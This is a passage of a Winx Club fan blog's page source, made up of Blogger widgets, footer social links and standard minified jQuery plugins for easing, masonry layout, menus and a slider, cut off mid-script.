    followersIframeOpen("https://www.blogger.com/followers/frame/52888554020847411?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.winxcluball.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10915139345657296941'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q/s220/19.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10915139345657296941' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Winx Club All
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10915139345657296941' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<style>
nav#social i {
padding: 15px 14px 25px;
font-size: 20px;
}
.rightf {
padding-top: 10px;
}
</style>
<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<nav id='social'>
<a class='youtube' href='https://www.youtube.com/c/winxcluballdolls' target='_blank'><i class='fa fa-youtube'></i></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twitter' href='https://twitter.com/WinxClubAll' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' target='_blank'><i class='fa fa-instagram'></i></a>
</nav>

 Template by <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot'>SoraTemplates</a> | Winx Club &#169; 2003-2024 Rainbow Srl. All Rights Reserved. Series created by Iginio Straffi - <a href='https://www.winxclub.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>www.winxclub.com</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t / d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t / d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI / p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=p / 4}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI / p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*t*t*(((s*=1.525)+1)*t-s)+b;return c / 2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t /=d)<1 / 2.75)return c*7.5625*t*t+b;else if(t<2 / 2.75)return c*(7.5625*(t-=1.5 / 2.75)*t+0.75)+b;else if(t<2.5 / 2.75)return c*(7.5625*(t-=2.25 / 2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625 / 2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*0.5+c*0.5+b}});(function(e,t,n){var r=t.event,i;r.special.smartresize={setup:function(){t(this).bind("resize",r.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",r.special.smartresize.handler)},handler:function(e,t){var n=this,s=arguments;e.type="smartresize",i&&clearTimeout(i),i=setTimeout(function(){r.dispatch.apply(n,s)},t==="execAsap"?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Mason=function(e,n){this.element=t(n),this._create(e),this._init()},t.Mason.settings={isResizable:!0,isAnimated:!1,animationOptions:{queue:!1,duration:500},gutterWidth:0,isRTL:!1,isFitWidth:!1,containerStyle:{position:"relative"}},t.Mason.prototype={_filterFindBricks:function(e){var t=this.options.itemSelector;return t?e.filter(t).add(e.find(t)):e},_getBricks:function(e){var t=this._filterFindBricks(e).css({position:"absolute"}).addClass("masonry-brick");return t},_create:function(n){this.options=t.extend(!0,{},t.Mason.settings,n),this.styleQueue=[];var r=this.element[0].style;this.originalStyle={height:r.height||""};var i=this.options.containerStyle;for(var s in i)this.originalStyle[s]=r[s]||"";this.element.css(i),this.horizontalDirection=this.options.isRTL?"right":"left";var o=this.element.css("padding-"+this.horizontalDirection),u=this.element.css("padding-top");this.offset={x:o?parseInt(o,10):0,y:u?parseInt(u,10):0},this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";var a=this;setTimeout(function(){a.element.addClass("masonry")},0),this.options.isResizable&&t(e).bind("smartresize.masonry",function(){a.resize()}),this.reloadItems()},_init:function(e){this._getColumns(),this._reLayout(e)},option:function(e,n){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))},layout:function(e,t){for(var n=0,r=e.length;n<r;n++)this._placeBrick(e[n]);var i={};i.height=Math.max.apply(Math,this.colYs);if(this.options.isFitWidth){var s=0;n=this.cols;while(--n){if(this.colYs[n]!==0)break;s++}
i.width=(this.cols-s)*this.columnWidth-this.options.gutterWidth}
this.styleQueue.push({$el:this.element,style:i});var o=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",u=this.options.animationOptions,a;for(n=0,r=this.styleQueue.length;n<r;n++)a=this.styleQueue[n],a.$el[o](a.style,u);this.styleQueue=[],t&&t.call(e),this.isLaidOut=!0},_getColumns:function(){var e=this.options.isFitWidth?this.element.parent():this.element,t=e.width();this.columnWidth=this.isFluid?this.options.columnWidth(t):this.options.columnWidth||(this.$bricks.outerWidth(!0)||t),this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((t+this.options.gutterWidth)/ this.columnWidth),this.cols=Math.max(this.cols,1)},_placeBrick:function(e){var n=t(e),r,i,s,o,u;r=Math.ceil(n.outerWidth(!0)/ this.columnWidth),r=Math.min(r,this.cols);if(r===1)s=this.colYs;else{i=this.cols+1-r,s=[];for(u=0;u<i;u++)o=this.colYs.slice(u,u+r),s[u]=Math.max.apply(Math,o)}
var a=Math.min.apply(Math,s),f=0;for(var l=0,c=s.length;l<c;l++)
if(s[l]===a){f=l;break}
var h={top:a+this.offset.y};h[this.horizontalDirection]=this.columnWidth*f+this.offset.x,this.styleQueue.push({$el:n,style:h});var p=a+n.outerHeight(!0),d=this.cols+1-c;for(l=0;l<d;l++)this.colYs[f+l]=p},resize:function(){var e=this.cols;this._getColumns(),(this.isFluid||this.cols!==e)&&this._reLayout()},_reLayout:function(e){var t=this.cols;this.colYs=[];while(t--)this.colYs.push(0);this.layout(this.$bricks,e)},reloadItems:function(){this.$bricks=this._getBricks(this.element.children())},reload:function(e){this.reloadItems(),this._init(e)},appended:function(e,t,n){if(t){this._filterFindBricks(e).css({top:this.element.height()});var r=this;setTimeout(function(){r._appended(e,n)},1)}else this._appended(e,n)},_appended:function(e,t){var n=this._getBricks(e);this.$bricks=this.$bricks.add(n),this.layout(n,t)},remove:function(e){this.$bricks=this.$bricks.not(e),e.remove()},destroy:function(){this.$bricks.removeClass("masonry-brick").each(function(){this.style.position="",this.style.top="",this.style.left=""});var n=this.element[0].style;for(var r in this.originalStyle)n[r]=this.originalStyle[r];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),t(e).unbind(".masonry")}},t.fn.imagesLoaded=function(e){function u(){e.call(n,r)}
function a(e){var n=e.target;n.src!==s&&(t.inArray(n,o)===-1&&(o.push(n),--i<=0&&(setTimeout(u),r.unbind(".imagesLoaded",a))))}
var n=this,r=n.find("img").add(n.filter("img")),i=r.length,s="[data-uri]",o=[];return i||u(),r.bind("load.imagesLoaded error.imagesLoaded",a).each(function(){var e=this.src;this.src=s,this.src=e}),n};var s=function(t){e.console&&e.console.error(t)};t.fn.masonry=function(e){if(typeof e=="string"){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var r=t.data(this,"masonry");if(!r){s("cannot call methods on masonry prior to initialization; attempted to call method '"+e+"'");return}
if(!t.isFunction(r[e])||e.charAt(0)==="_"){s("no such method '"+e+"' for masonry instance");return}
r[e].apply(r,n)})}else this.each(function(){var n=t.data(this,"masonry");n?(n.option(e||{}),n._init()):t.data(this,"masonry",new t.Mason(e,this))});return this}})(window,jQuery);(function($){$.fn.superfish=function(d){var e=$.fn.superfish,c=e.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join("")),over=function(){var a=$(this),menu=getMenu(a);clearTimeout(menu.sfTimer);a.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var a=$(this),menu=getMenu(a),o=e.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=$.inArray(a[0],o.$path)>-1;a.hideSuperfishUl();if(o.$path.length&&a.parents(["li.",o.hoverClass].join("")).length<1)over.call(o.$path)},o.delay)},getMenu=function(a){var b=a.parents(["ul.",c.menuClass,":first"].join(""))[0];e.op=e.o[b.serial];return b},addArrow=function(a){a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=e.o.length;var o=$.extend({},e.defaults,d);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass)});e.o[s]=e.op=o;$("li:has(ul)",this)[$.fn.hoverIntent&&!o.disableHI?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows)addArrow($(">a:first-child",this))}).not("."+c.bcClass).hideSuperfishUl();var b=$("a",this);b.each(function(i){var a=b.eq(i).parents("li");b.eq(i).focus(function(){over.call(a)}).blur(function(){out.call(a)})});o.onInit.call(this)}).each(function(){var a=[c.menuClass];if(e.op.dropShadows&&!($.browser.msie&&$.browser.version<7))a.push(c.shadowClass);$(this).addClass(a.join(" "))})};var f=$.fn.superfish;f.o=[];f.op={};f.IE7fix=function(){var o=f.op;if($.browser.msie&&($.browser.version>6&&(o.dropShadows&&o.animation.opacity!=undefined)))this.toggleClass(f.c.shadowClass+"-off")};f.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};f.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=f.op,not=o.retainPath===true?o.$path:"";o.retainPath=false;var a=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call(a);return this},showSuperfishUl:function(){var o=f.op,sh=f.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");f.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){f.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.mobileMenu=function(b){var c={defaultText:"Navigate to...",className:"select-menu",subMenuClass:"sub-menu",subMenuDash:"&ndash;"},settings=$.extend(c,b),el=$(this);this.each(function(){el.find("ul").addClass(settings.subMenuClass);$("<select />",{"class":settings.className,"title":settings.defaultText}).insertAfter(el);$("<option />",{"value":"#","text":settings.defaultText}).appendTo("."+settings.className);el.find("a").each(function(){var a=$(this),optText="&nbsp;"+a.text(),optSub=a.parents("."+settings.subMenuClass),len=optSub.length,dash;if(a.parents("ul").hasClass(settings.subMenuClass)){dash=Array(len+1).join(settings.subMenuDash);optText=dash+optText}
$("<option />",{"value":this.href,"html":optText,"selected":this.href==window.location.href}).appendTo("."+settings.className)});$("."+settings.className).change(function(){var a=$(this).val();if(a!=="#")window.location.href=$(this).val()})});return this}})(jQuery);(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)
if(g=!s)
if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)
if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();a.prop="-"+a.pfx+"-transform";g=!0;break a}
g=!1}
b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&((1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)}));c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&(!a.manualPause&&a.pause())},function(){!a.manualPause&&(!a.manualPlay&&a.play())}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&(c.touch&&f.touch());(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide / a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();!d(c.asNavFor).data("flexslider").animating&&(!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0)))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)
for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&(a.transitions&&(c.animationLoop||(k /=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/ r+2:1),a.setProps(f+k,"setTouch")))}
function g(){j.removeEventListener("touchmove",b,!1);if(a.animatingTo===a.currentSlide&&(!q&&null!==k)){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r / 2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}
j.removeEventListener("touchend",g,!1);f=k=e=d=null}
var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s 